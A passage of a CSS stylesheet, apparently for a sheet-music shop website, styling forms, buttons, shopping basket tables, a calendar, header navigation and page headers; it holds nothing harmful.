.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
